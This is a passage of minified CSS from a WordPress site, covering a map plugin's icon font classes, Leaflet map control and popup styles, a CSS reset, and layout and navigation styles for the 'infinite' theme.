url('/wp-content/plugins/wp-google-map-plugin/assets/font/weplugin.svg?63506848#weplugin') format('svg');font-weight:normal;font-style:normal}[class^="wep-icon-"],[class*=" wep-icon-"]{font-family:"weplugin";font-style:normal;font-weight:normal;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wep-icon-lg{font-size:1.3333em;line-height:0.75em;vertical-align:-.0667em}.wep-icon-xl{font-size:1.5em;line-height:0.6666em;vertical-align:-.075em}.wep-icon-xs{font-size: .75em}.wep-icon-sm{font-size: .875em}.wep-icon-1x{font-size:1rem}.wep-icon-2x{font-size:2rem}.wep-icon-3x{font-size:3rem}.wep-icon-4x{font-size:4rem}.wep-icon-5x{font-size:5rem}.wep-icon-6x{font-size:6rem}.wep-icon-7x{font-size:7rem}.wep-icon-8x{font-size:8rem}.wep-icon-9x{font-size:9rem}.wep-icon-10x{font-size:10rem}.wep-icon-setting:before{content:'\e800'}.wep-icon-setting-1:before{content:'\e801'}.wep-icon-setting-2:before{content:'\e802'}.wep-icon-setting-3:before{content:'\e803'}.wep-icon-share:before{content:'\e804'}.wep-icon-shop:before{content:'\e805'}.wep-icon-shopping-bag:before{content:'\e806'}.wep-icon-shopping-cart:before{content:'\e807'}.wep-icon-sidebar-left:before{content:'\e808'}.wep-icon-sidebar-right:before{content:'\e809'}.wep-icon-slider-horizontal:before{content:'\e80a'}.wep-icon-speaker:before{content:'\e80b'}.wep-icon-star:before{content:'\e80c'}.wep-icon-status-up:before{content:'\e80d'}.wep-icon-sun:before{content:'\e80e'}.wep-icon-tag:before{content:'\e80f'}.wep-icon-ticket:before{content:'\e810'}.wep-icon-timer:before{content:'\e811'}.wep-icon-translate:before{content:'\e812'}.wep-icon-trash:before{content:'\e813'}.wep-icon-tree:before{content:'\e814'}.wep-icon-unhappy:before{content:'\e815'}.wep-icon-upload:before{content:'\e816'}.wep-icon-user:before{content:'\e817'}.wep-icon-users:before{content:'\e818'}.wep-icon-user-tag:before{content:'\e819'}.wep-icon-verify:before{content:'\e81a'}.wep-icon-video:before{content:'\e81b'}.wep-icon-wallet:before{content:'\e81c'}.wep-icon-wallet-1:before{content:'\e81d'}.wep-icon-whatsapp:before{content:'\e81e'}.wep-icon-wifi:before{content:'\e81f'}.wep-icon-woman:before{content:'\e820'}.wep-icon-youtube:before{content:'\e821'}.wep-icon-achivement:before{content:'\e822'}.wep-icon-add:before{content:'\e823'}.wep-icon-airplane:before{content:'\e824'}.wep-icon-align-center:before{content:'\e825'}.wep-icon-align-left:before{content:'\e826'}.wep-icon-align-right:before{content:'\e827'}.wep-icon-apple:before{content:'\e828'}.wep-icon-archive:before{content:'\e829'}.wep-icon-arrow-down:before{content:'\e82a'}.wep-icon-arrow-left:before{content:'\e82b'}.wep-icon-arrow-right:before{content:'\e82c'}.wep-icon-arrow-up:before{content:'\e82d'}.wep-icon-bathtub:before{content:'\e82e'}.wep-icon-bed:before{content:'\e82f'}.wep-icon-blueprint:before{content:'\e830'}.wep-icon-book:before{content:'\e831'}.wep-icon-book-1:before{content:'\e832'}.wep-icon-box:before{content:'\e833'}.wep-icon-briefcase:before{content:'\e834'}.wep-icon-broom:before{content:'\e835'}.wep-icon-cake:before{content:'\e836'}.wep-icon-calculator:before{content:'\e837'}.wep-icon-calendar:before{content:'\e838'}.wep-icon-camera:before{content:'\e839'}.wep-icon-car:before{content:'\e83a'}.wep-icon-card:before{content:'\e83b'}.wep-icon-chart:before{content:'\e83c'}.wep-icon-chat:before{content:'\e83d'}.wep-icon-check:before{content:'\e83e'}.wep-icon-circle-check:before{content:'\e83f'}.wep-icon-circle-close:before{content:'\e840'}.wep-icon-circle-code:before{content:'\e841'}.wep-icon-circle-info:before{content:'\e842'}.wep-icon-clock:before{content:'\e843'}.wep-icon-close:before{content:'\e844'}.wep-icon-cloud:before{content:'\e845'}.wep-icon-cloud-check:before{content:'\e846'}.wep-icon-cloud-remove:before{content:'\e847'}.wep-icon-coffee:before{content:'\e848'}.wep-icon-color:before{content:'\e849'}.wep-icon-contact:before{content:'\e84a'}.wep-icon-copy:before{content:'\e84b'}.wep-icon-copyright:before{content:'\e84c'}.wep-icon-cpu:before{content:'\e84d'}.wep-icon-crown:before{content:'\e84e'}.wep-icon-danger:before{content:'\e84f'}.wep-icon-danger-1:before{content:'\e850'}.wep-icon-data:before{content:'\e851'}.wep-icon-database:before{content:'\e852'}.wep-icon-delivery:before{content:'\e853'}.wep-icon-direction:before{content:'\e854'}.wep-icon-direction-1:before{content:'\e855'}.wep-icon-discover:before{content:'\e856'}.wep-icon-dislike:before{content:'\e857'}.wep-icon-docs:before{content:'\e858'}.wep-icon-dollar:before{content:'\e859'}.wep-icon-dollar-circle:before{content:'\e85a'}.wep-icon-dollar-square:before{content:'\e85b'}.wep-icon-download:before{content:'\e85c'}.wep-icon-edit:before{content:'\e85d'}.wep-icon-export:before{content:'\e85e'}.wep-icon-eye:before{content:'\e85f'}.wep-icon-eye-slash:before{content:'\e860'}.wep-icon-facebook:before{content:'\e861'}.wep-icon-filter:before{content:'\e862'}.wep-icon-fire:before{content:'\e863'}.wep-icon-flag:before{content:'\e864'}.wep-icon-flash:before{content:'\e865'}.wep-icon-folder:before{content:'\e866'}.wep-icon-gallery:before{content:'\e867'}.wep-icon-gas-station:before{content:'\e868'}.wep-icon-gift:before{content:'\e869'}.wep-icon-global:before{content:'\e86a'}.wep-icon-google:before{content:'\e86b'}.wep-icon-google-play:before{content:'\e86c'}.wep-icon-gps:before{content:'\e86d'}.wep-icon-gps-slash:before{content:'\e86e'}.wep-icon-grid:before{content:'\e86f'}.wep-icon-grid-1:before{content:'\e870'}.wep-icon-grid-2:before{content:'\e871'}.wep-icon-happy:before{content:'\e872'}.wep-icon-heart:before{content:'\e873'}.wep-icon-home:before{content:'\e874'}.wep-icon-home-1:before{content:'\e875'}.wep-icon-important:before{content:'\e876'}.wep-icon-inbox:before{content:'\e877'}.wep-icon-inbox-received:before{content:'\e878'}.wep-icon-inbox-send:before{content:'\e879'}.wep-icon-infinity:before{content:'\e87a'}.wep-icon-info-circle-fill:before{content:'\e87b'}.wep-icon-info-danger:before{content:'\e87c'}.wep-icon-instagram:before{content:'\e87d'}.wep-icon-key:before{content:'\e87e'}.wep-icon-layer:before{content:'\e87f'}.wep-icon-like:before{content:'\e880'}.wep-icon-link:before{content:'\e881'}.wep-icon-list:before{content:'\e882'}.wep-icon-list-1:before{content:'\e883'}.wep-icon-lock:before{content:'\e884'}.wep-icon-login:before{content:'\e885'}.wep-icon-logout:before{content:'\e886'}.wep-icon-long-arrow-down:before{content:'\e887'}.wep-icon-long-arrow-left:before{content:'\e888'}.wep-icon-long-arrow-right:before{content:'\e889'}.wep-icon-long-arrow-up:before{content:'\e88a'}.wep-icon-magicpen:before{content:'\e88b'}.wep-icon-man:before{content:'\e88c'}.wep-icon-map:before{content:'\e88d'}.wep-icon-map-1:before{content:'\e88e'}.wep-icon-massage:before{content:'\e88f'}.wep-icon-massage-tracking:before{content:'\e890'}.wep-icon-math:before{content:'\e891'}.wep-icon-maximize:before{content:'\e892'}.wep-icon-maximize-1:before{content:'\e893'}.wep-icon-maximize-2:before{content:'\e894'}.wep-icon-medal:before{content:'\e895'}.wep-icon-menu:before{content:'\e896'}.wep-icon-mic:before{content:'\e897'}.wep-icon-minimize:before{content:'\e898'}.wep-icon-minimize-1:before{content:'\e899'}.wep-icon-minus:before{content:'\e89a'}.wep-icon-mirroring-screen:before{content:'\e89b'}.wep-icon-monitor:before{content:'\e89c'}.wep-icon-moon:before{content:'\e89d'}.wep-icon-more:before{content:'\e89e'}.wep-icon-more-1:before{content:'\e89f'}.wep-icon-music:before{content:'\e8a0'}.wep-icon-note:before{content:'\e8a1'}.wep-icon-notification:before{content:'\e8a2'}.wep-icon-percentage-square:before{content:'\e8a3'}.wep-icon-phone:before{content:'\e8a4'}.wep-icon-phone-1:before{content:'\e8a5'}.wep-icon-pin:before{content:'\e8a6'}.wep-icon-pin-fill:before{content:'\e8a7'}.wep-icon-plug:before{content:'\e8a8'}.wep-icon-printer:before{content:'\e8a9'}.wep-icon-ranking:before{content:'\e8aa'}.wep-icon-refresh:before{content:'\e8ab'}.wep-icon-reload:before{content:'\e8ac'}.wep-icon-route:before{content:'\e8ad'}.wep-icon-route-1:before{content:'\e8ae'}.wep-icon-ruler:before{content:'\e8af'}.wep-icon-search:before{content:'\e8b0'}.wep-icon-search-zoom-in:before{content:'\e8b1'}.wep-icon-search-zoom-out:before{content:'\e8b2'}.wep-icon-security:before{content:'\e8b3'}.wep-icon-security-safe:before{content:'\e8b4'}.wep-icon-send:before{content:'\e8b5'}.leaflet-pane,.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-tile-container,.leaflet-pane>svg,.leaflet-pane>canvas,.leaflet-zoom-box,.leaflet-image-layer,.leaflet-layer{position:absolute;left:0;top:0}.leaflet-container{overflow:hidden}.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none}.leaflet-tile::selection{background:transparent}.leaflet-safari .leaflet-tile{image-rendering:-webkit-optimize-contrast}.leaflet-safari .leaflet-tile-container{width:1600px;height:1600px;-webkit-transform-origin:0 0}.leaflet-marker-icon,.leaflet-marker-shadow{display:block}.leaflet-container .leaflet-overlay-pane
svg{max-width:none !important;max-height:none !important}.leaflet-container .leaflet-marker-pane img,
.leaflet-container .leaflet-shadow-pane img,
.leaflet-container .leaflet-tile-pane img,
.leaflet-container img.leaflet-image-layer,
.leaflet-container .leaflet-tile{max-width:none !important;max-height:none !important;width:auto;padding:0}.leaflet-container img.leaflet-tile{mix-blend-mode:plus-lighter}.leaflet-container.leaflet-touch-zoom{-ms-touch-action:pan-x pan-y;touch-action:pan-x pan-y}.leaflet-container.leaflet-touch-drag{-ms-touch-action:pinch-zoom;touch-action:none;touch-action:pinch-zoom}.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom{-ms-touch-action:none;touch-action:none}.leaflet-container{-webkit-tap-highlight-color:transparent}.leaflet-container
a{-webkit-tap-highlight-color:rgba(51, 181, 229, 0.4)}.leaflet-tile{filter:inherit;visibility:hidden}.leaflet-tile-loaded{visibility:inherit}.leaflet-zoom-box{width:0;height:0;-moz-box-sizing:border-box;box-sizing:border-box;z-index:800}.leaflet-overlay-pane
svg{-moz-user-select:none}.leaflet-pane{z-index:400}.leaflet-tile-pane{z-index:200}.leaflet-overlay-pane{z-index:400}.leaflet-shadow-pane{z-index:500}.leaflet-marker-pane{z-index:600}.leaflet-tooltip-pane{z-index:650}.leaflet-popup-pane{z-index:700}.leaflet-map-pane
canvas{z-index:100}.leaflet-map-pane
svg{z-index:200}.leaflet-vml-shape{width:1px;height:1px}.lvml{behavior:url(#default#VML);display:inline-block;position:absolute}.leaflet-control{position:relative;z-index:800;pointer-events:visiblePainted;pointer-events:auto}.leaflet-top,.leaflet-bottom{position:absolute;z-index:1000;pointer-events:none}.leaflet-top{top:0}.leaflet-right{right:0}.leaflet-bottom{bottom:0}.leaflet-left{left:0}.leaflet-control{float:left;clear:both}.leaflet-right .leaflet-control{float:right}.leaflet-top .leaflet-control{margin-top:10px}.leaflet-bottom .leaflet-control{margin-bottom:10px}.leaflet-left .leaflet-control{margin-left:10px}.leaflet-right .leaflet-control{margin-right:10px}.leaflet-fade-anim .leaflet-popup{opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.leaflet-fade-anim .leaflet-map-pane .leaflet-popup{opacity:1}.leaflet-zoom-animated{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}svg.leaflet-zoom-animated{will-change:transform}.leaflet-zoom-anim .leaflet-zoom-animated{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0,0,0.25,1);-moz-transition:-moz-transform 0.25s cubic-bezier(0,0,0.25,1);transition:transform 0.25s cubic-bezier(0,0,0.25,1)}.leaflet-zoom-anim .leaflet-tile,
.leaflet-pan-anim .leaflet-tile{-webkit-transition:none;-moz-transition:none;transition:none}.leaflet-zoom-anim .leaflet-zoom-hide{visibility:hidden}.leaflet-interactive{cursor:pointer}.leaflet-grab{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.leaflet-crosshair,
.leaflet-crosshair .leaflet-interactive{cursor:crosshair}.leaflet-popup-pane,.leaflet-control{cursor:auto}.leaflet-dragging .leaflet-grab,
.leaflet-dragging .leaflet-grab .leaflet-interactive,
.leaflet-dragging .leaflet-marker-draggable{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-image-layer,
.leaflet-pane > svg path,.leaflet-tile-container{pointer-events:none}.leaflet-marker-icon.leaflet-interactive,
.leaflet-image-layer.leaflet-interactive,
.leaflet-pane > svg path.leaflet-interactive,
svg.leaflet-image-layer.leaflet-interactive
path{pointer-events:visiblePainted;pointer-events:auto}.leaflet-container{background:#ddd;outline-offset:1px}.leaflet-container
a{color:#0078A8}.leaflet-zoom-box{border:2px
dotted #38f;background:rgba(255,255,255,0.5)}.leaflet-container{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;font-size:0.75rem;line-height:1.5}.leaflet-bar{box-shadow:0 1px 5px rgba(0,0,0,0.65);border-radius:4px}.leaflet-bar
a{background-color:#fff;border-bottom:1px solid #ccc;width:26px;height:26px;line-height:26px;display:block;text-align:center;text-decoration:none;color:black}.leaflet-bar a,.leaflet-control-layers-toggle{background-position:50% 50%;background-repeat:no-repeat;display:block}.leaflet-bar a:hover,
.leaflet-bar a:focus{background-color:#f4f4f4}.leaflet-bar a:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.leaflet-bar a:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:none}.leaflet-bar a.leaflet-disabled{cursor:default;background-color:#f4f4f4;color:#bbb}.leaflet-touch .leaflet-bar
a{width:30px;height:30px;line-height:30px;text-decoration:none}.leaflet-touch .leaflet-bar a:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.leaflet-touch .leaflet-bar a:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.leaflet-control-zoom-in,.leaflet-control-zoom-out{font:bold 18px 'Lucida Console', Monaco, monospace;text-indent:1px}.leaflet-touch .leaflet-control-zoom-in, .leaflet-touch .leaflet-control-zoom-out{font-size:22px}.leaflet-control-layers{box-shadow:0 1px 5px rgba(0,0,0,0.4);background:#fff;border-radius:5px}.leaflet-control-layers-toggle{background-image:url(/wp-content/plugins/wp-google-map-plugin/assets/css/images/layers.png);width:36px;height:36px}.leaflet-retina .leaflet-control-layers-toggle{background-image:url(/wp-content/plugins/wp-google-map-plugin/assets/css/images/layers-2x.png);background-size:26px 26px}.leaflet-touch .leaflet-control-layers-toggle{width:44px;height:44px}.leaflet-control-layers .leaflet-control-layers-list,
.leaflet-control-layers-expanded .leaflet-control-layers-toggle{display:none}.leaflet-control-layers-expanded .leaflet-control-layers-list{display:block;position:relative}.leaflet-control-layers-expanded{padding:6px
10px 6px 6px;color:#333;background:#fff}.leaflet-control-layers-scrollbar{overflow-y:scroll;overflow-x:hidden;padding-right:5px}.leaflet-control-layers-selector{margin-top:2px;position:relative;top:1px}.leaflet-control-layers
label{display:block;font-size:13px;font-size:1.08333em}.leaflet-control-layers-separator{height:0;border-top:1px solid #ddd;margin:5px
-10px 5px -6px}.leaflet-default-icon-path{background-image:url(/wp-content/plugins/wp-google-map-plugin/assets/css/images/marker-icon.png)}.leaflet-container .leaflet-control-attribution{background:#fff;background:rgba(255, 255, 255, 0.8);margin:0}.leaflet-control-attribution,.leaflet-control-scale-line{padding:0
5px;color:#333;line-height:1.4}.leaflet-control-attribution
a{text-decoration:none}.leaflet-control-attribution a:hover,
.leaflet-control-attribution a:focus{text-decoration:underline}.leaflet-attribution-flag{display:inline !important;vertical-align:baseline !important;width:1em;height:0.6669em}.leaflet-left .leaflet-control-scale{margin-left:5px}.leaflet-bottom .leaflet-control-scale{margin-bottom:5px}.leaflet-control-scale-line{border:2px
solid #777;border-top:none;line-height:1.1;padding:2px
5px 1px;white-space:nowrap;-moz-box-sizing:border-box;box-sizing:border-box;background:rgba(255, 255, 255, 0.8);text-shadow:1px 1px #fff}.leaflet-control-scale-line:not(:first-child){border-top:2px solid #777;border-bottom:none;margin-top:-2px}.leaflet-control-scale-line:not(:first-child):not(:last-child){border-bottom:2px solid #777}.leaflet-touch .leaflet-control-attribution,
.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar{box-shadow:none}.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar{border:2px
solid rgba(0,0,0,0.2);background-clip:padding-box}.leaflet-popup{position:absolute;text-align:center;margin-bottom:20px}.leaflet-popup-content-wrapper{padding:1px;text-align:left;border-radius:12px}.leaflet-popup-content{margin:13px
24px 13px 20px;line-height:1.3;font-size:13px;font-size:1.08333em;min-height:1px}.leaflet-popup-content
p{margin:17px
0;margin:1.3em 0}.leaflet-popup-tip-container{width:40px;height:20px;position:absolute;left:50%;margin-top:-1px;margin-left:-20px;overflow:hidden;pointer-events:none}.leaflet-popup-tip{width:17px;height:17px;padding:1px;margin:-10px auto 0;pointer-events:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.leaflet-popup-content-wrapper,.leaflet-popup-tip{background:white;color:#333;box-shadow:0 3px 14px rgba(0,0,0,0.4)}.leaflet-container a.leaflet-popup-close-button{position:absolute;top:0;right:0;border:none;text-align:center;width:24px;height:24px;font:16px/24px Tahoma, Verdana, sans-serif;color:#757575;text-decoration:none;background:transparent}.leaflet-container a.leaflet-popup-close-button:hover,
.leaflet-container a.leaflet-popup-close-button:focus{color:#585858}.leaflet-popup-scrolled{overflow:auto}.leaflet-oldie .leaflet-popup-content-wrapper{-ms-zoom:1}.leaflet-oldie .leaflet-popup-tip{width:24px;margin:0
auto;-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)}.leaflet-oldie .leaflet-control-zoom,
.leaflet-oldie .leaflet-control-layers,
.leaflet-oldie .leaflet-popup-content-wrapper,
.leaflet-oldie .leaflet-popup-tip{border:1px
solid #999}.leaflet-div-icon{background:#fff;border:1px
solid #666}.leaflet-tooltip{position:absolute;padding:6px;background-color:#fff;border:1px
solid #fff;border-radius:3px;color:#222;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;box-shadow:0 1px 3px rgba(0,0,0,0.4)}.leaflet-tooltip.leaflet-interactive{cursor:pointer;pointer-events:auto}.leaflet-tooltip-top:before,.leaflet-tooltip-bottom:before,.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{position:absolute;pointer-events:none;border:6px
solid transparent;background:transparent;content:""}.leaflet-tooltip-bottom{margin-top:6px}.leaflet-tooltip-top{margin-top:-6px}.leaflet-tooltip-bottom:before,.leaflet-tooltip-top:before{left:50%;margin-left:-6px}.leaflet-tooltip-top:before{bottom:0;margin-bottom:-12px;border-top-color:#fff}.leaflet-tooltip-bottom:before{top:0;margin-top:-12px;margin-left:-6px;border-bottom-color:#fff}.leaflet-tooltip-left{margin-left:-6px}.leaflet-tooltip-right{margin-left:6px}.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{top:50%;margin-top:-6px}.leaflet-tooltip-left:before{right:0;margin-right:-12px;border-left-color:#fff}.leaflet-tooltip-right:before{left:0;margin-left:-12px;border-right-color:#fff}@media
print{.leaflet-control{-webkit-print-color-adjust:exact;print-color-adjust:exact}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,summary,time,video{border:0;outline:0;vertical-align:baseline;background:transparent;margin:0;padding:0}article,aside,dialog,figure,footer,header,hgroup,nav,section,blockquote{display:block}nav
ul{list-style:none}ol{list-style:decimal}ul{list-style:disc}ul
ul{list-style:circle}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}ins{text-decoration:underline}del{text-decoration:line-through}mark{background:none}abbr[title],dfn[title],acronym[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em
0;padding:0}input[type=submit],input[type=button],button{margin:0;padding:0}input,select,a
img{vertical-align:middle}b,strong{font-weight:bold}i,em{font-style:italic}html{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}*,*:before,*:after{box-sizing:inherit;-moz-box-sizing:inherit;-webkit-box-sizing:inherit}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;word-break:break-word}p{margin-bottom:20px}ul,ol{margin-left:35px;margin-bottom:20px}dl{margin-bottom:20px}dl
dt{font-weight:700;margin-top:10px}dl dt:first-child{margin-top:0px}dl
dd{margin-left:20px}h1,h2,h3,h4,h5,h6{line-height:1.2;margin-bottom:20px}figure{max-width:100%}.clear{display:block;clear:both;visibility:hidden;line-height:0;height:0;zoom:1}.clearfix{zoom:1}.clearfix:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}.alignnone{margin:5px
20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px
auto 5px auto}.alignright{float:right;margin:5px
0 20px 20px}.alignleft{float:left;margin:5px
20px 20px 0}a
img.alignright{float:right;margin:5px
0 20px 20px}a
img.alignnone{margin:5px
20px 20px 0}a
img.alignleft{float:left;margin:5px
20px 20px 0}a
img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{text-align:center}.wp-caption.alignnone{margin:5px
20px 20px 0}.wp-caption.alignleft{margin:5px
20px 20px 0}.wp-caption.alignright{margin:5px
0 20px 20px}.wp-caption
img{border:0
none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0
4px 5px}figcaption.wp-caption-text{margin-top:20px}.bypostauthor{}.gallery-caption{}.sticky{}.navigation{text-align:right;margin-bottom:30px}.navigation .screen-reader-text{display:none}.navigation a, .navigation
span{margin:0px
5px}.post-password-form input[type="password"]{padding:14px
20px;margin-left:5px;margin-right:6px}.infinite-body-outer-wrapper{position:relative;overflow:hidden}.infinite-body-wrapper.infinite-with-frame{position:relative}.infinite-page-wrapper{clear:both}body.infinite-boxed .infinite-body-wrapper{margin-left:auto;margin-right:auto;position:relative}body.infinite-boxed .infinite-body-wrapper.infinite-left{margin-left:0px}body.infinite-boxed .infinite-body-wrapper.infinite-right{margin-right:0px}body.infinite-boxed.infinite-boxed-border .infinite-body-wrapper{box-shadow:0px -5px 9px rgba(0,0,0,0.25);-webkit-box-shadow:0px -5px 9px rgba(0,0,0,0.25)}body.infinite-boxed.infinite-background-pattern{background-position:center;background-repeat:repeat}body.infinite-boxed.infinite-background-image .infinite-body-background{position:fixed;top:0px;right:0px;bottom:0px;left:0px;background-position:center;background-size:cover}.infinite-container{margin-left:auto;margin-right:auto}.infinite-column-10{float:left;width:16.6666%}.infinite-column-12{float:left;width:20%}.infinite-column-15{float:left;width:25%}.infinite-column-20{float:left;width:33.3333%}.infinite-column-24{float:left;width:40%}.infinite-column-30{float:left;width:50%}.infinite-column-36{float:left;width:60%}.infinite-column-40{float:left;width:66.6666%}.infinite-column-45{float:left;width:75%}.infinite-column-48{float:left;width:80%}.infinite-column-50{float:left;width:83.3333%}.infinite-column-60{float:left;width:100%}.infinite-sidebar-right{float:right}.infinite-sidebar-center{float:none;display:inline-block}.infinite-content-area{padding-top:60px;padding-bottom:40px}.infinite-sidebar-area{padding-top:60px}.infinite-line-height-0{line-height:0}a,button{text-decoration:none;transition:background 300ms, color 300ms, border-color 300ms;-moz-transition:background 300ms, color 300ms, border-color 300ms;-o-transition:background 300ms, color 300ms, border-color 300ms;-webkit-transition:background 300ms, color 300ms, border-color 300ms}img{max-width:100%;height:auto}blockquote{quotes:none;padding:30px
30px 15px;font-size:17px;margin-bottom:35px;font-style:italic;margin-top:35px;border-left-width:2px;border-left-style:solid}q{margin-right:15px;display:inline-block;padding:10px
20px;vertical-align:middle;border-left-width:2px;border-left-style:solid}.infinite-media-image{line-height:0;position:relative}.infinite-left-align{text-align:left}.infinite-center-align{text-align:center}.infinite-right-align{text-align:right}.infinite-body-wrapper{overflow:hidden;z-index:1}input,textarea{border-width:1px 1px 2px 1px;border-style:solid}input:focus,textarea:focus{outline:none}.infinite-button,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-weight:bold;text-transform:uppercase;letter-spacing:0.8px;padding:15px
33px;display:inline-block;-webkit-appearance:none}input[type="button"],input[type="submit"],input[type="reset"]{border-width:0px;border-style:solid;cursor:pointer;transition:background 300ms, color 300ms, border-color 300ms;-moz-transition:background 300ms, color 300ms, border-color 300ms;-o-transition:background 300ms, color 300ms, border-color 300ms;-webkit-transition:background 300ms, color 300ms, border-color 300ms}input[type="button"]:focus,input[type="submit"]:focus,input[type="reset"]:focus{outline:none}.infinite-page-preload{position:fixed;z-index:999999;top:0px;right:0px;bottom:0px;left:0px;background-color:#fff;background-image:url('/wp-content/themes/infinite/images/preload.gif');background-position:center;background-repeat:no-repeat}.infinite-page-preload.infinite-out{background-image:none}.infinite-top-bar{position:relative;border-bottom-style:solid}.infinite-top-bar-background{position:absolute;right:0px;left:0px;top:0px;bottom:0px}.infinite-top-bar-container{position:relative;margin-left:auto;margin-right:auto}.infinite-top-bar-left{float:left}.infinite-top-bar-right{float:right}.infinite-top-bar-right-text{display:inline}.infinite-top-bar-right-social{display:inline;margin-left:10px}.infinite-top-bar-right-social
a{margin-left:25px}.infinite-mm-menu-wrap{display:none}.admin-bar .mm-menu{margin-top:32px}.infinite-mobile-button-hamburger-with-border{font-size:16px;padding:6px;line-height:0;width:32px;height:32px;text-align:center;display:inline-block;border-width:2px;border-style:solid;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.infinite-right-menu-button{display:inline-block;margin-left:27px}.infinite-mobile-menu{float:left;margin-top:-8px;margin-left:30px}.infinite-mobile-menu-right{position:absolute;right:30px;top:50%;margin-top:-9px}.infinite-mobile-button-hamburger{box-sizing:border-box;display:block;width:32px;height:32px;position:relative}.infinite-mobile-button-hamburger:before,
.infinite-mobile-button-hamburger:after,
.infinite-mobile-button-hamburger
span{content:'';display:block;width:22px;height:2px;position:absolute;left:5px}.infinite-mobile-button-hamburger:before{top:8px}.infinite-mobile-button-hamburger
span{top:15px}.infinite-mobile-button-hamburger:after{top:22px}.infinite-mobile-button-hamburger:before{transition-duration:0.4s;transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}.infinite-mobile-button-hamburger
span{transition:opacity 0.15s 0.4s ease}.infinite-mobile-button-hamburger:after{transition:-webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55)}.infinite-mobile-button-hamburger.infinite-active:before{-webkit-transform:translate3d(0, 7px, 0) rotate(135deg);transform:translate3d(0, 7px, 0) rotate(135deg);transition-delay:0.1s}.infinite-mobile-button-hamburger.infinite-active
span{transition-delay:0s;opacity:0}.infinite-mobile-button-hamburger.infinite-active:after{transition-delay:0.1s;-webkit-transform:translate3d(0, -7px, 0) rotate(-135deg);transform:translate3d(0, -7px, 0) rotate(-135deg)}.infinite-navigation .sf-menu{display:inline-block;line-height:1.7;text-align:left;margin-bottom:0px}.infinite-navigation .sf-menu>li:first-child{padding-left:0px}.infinite-navigation .sf-menu>li:last-child{padding-right:0px}.infinite-navigation .sf-menu>li>a{letter-spacing:0.5px}.infinite-navigation-submenu-indicator .sf-menu>li>a.sf-with-ul-pre:after{display:inline-block;margin-left:13px;content:"\f107";font-family:fontAwesome}.infinite-navigation .sf-menu > .infinite-normal-menu
li{padding:1px
11px}.infinite-navigation .sf-menu > .infinite-normal-menu li:first-child{padding-top:12px}.infinite-navigation .sf-menu > .infinite-normal-menu li:last-child{padding-bottom:12px}.infinite-navigation .sf-menu > .infinite-normal-menu li
li{}.infinite-navigation .sf-menu > .infinite-normal-menu li>a{display:block;padding:6px
